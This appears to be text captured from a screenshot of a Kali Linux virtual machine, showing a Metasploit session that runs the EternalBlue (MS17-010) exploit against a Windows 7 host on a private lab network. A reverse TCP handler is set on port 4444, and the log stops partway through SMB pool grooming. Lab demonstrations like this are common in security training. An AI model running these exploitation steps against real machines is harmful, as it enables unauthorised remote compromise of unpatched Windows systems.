 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
0:03
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.43.45
RHOSTS => 192.168.43.45
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.43.213:4444
[*] 192.168.43.45:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.45:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 76
[*] 192.168.43.45:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.45:445 - The target is vulnerable.
[*] 192.168.43.45:445 - Connecting to target for exploitation.
[+] 192.168.43.45:445 - Connection established for exploitation.
[+] 192.168.43.45:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.45:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.43.45:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windo
[*] 192.168.43.45:445 - 0x00000010 74 65 20 37 36 30 30 te 76
[+] 192.168.43.45:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.45:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.45:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.45:445 - Starting non-paged pool grooming
[+] 192.168.43.45:445 - Sending SMBv2 buffers
[+] 192.168.43.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buff
Right Ctrl